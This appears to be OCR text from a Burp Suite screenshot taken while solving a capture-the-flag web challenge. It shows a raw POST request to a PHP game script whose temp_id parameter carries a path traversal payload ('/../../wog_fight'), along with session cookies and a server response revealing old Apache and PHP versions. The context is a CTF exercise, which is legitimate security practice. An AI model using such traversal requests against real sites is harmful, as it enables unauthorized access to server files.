 Send Cancel < ▼ > ▼ Target: http://chall-us.pwnable.hk:8765 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wog_act.php HTTP/1.1
2 Host: chall-us.pwnable.hk:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chall-us.pwnable.hk:8765/
8 Connection: close
9 Cookie: PHPSESSID=cbbbca4d8cf647aba1be40c0a0e9f901;
wog_cookie=2; wog_cookie_name=username1; wog_bbs_id=1;
wog_cookie_debug=22b53148583068af1f18ac2c126443f0
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 42
13
14 f=mission&act=end&temp_id=/../../wog_fight
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Aug 2023 03:50:30 GMT
3 Server: Apache/2.2.29 (Unix) mod_ssl/2.2.29 OpenSSL/0.9.8k
PHP/5.2.16 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.16
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 77
10 Connection: close
11 Content-Type: text/html
12
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
</script>
14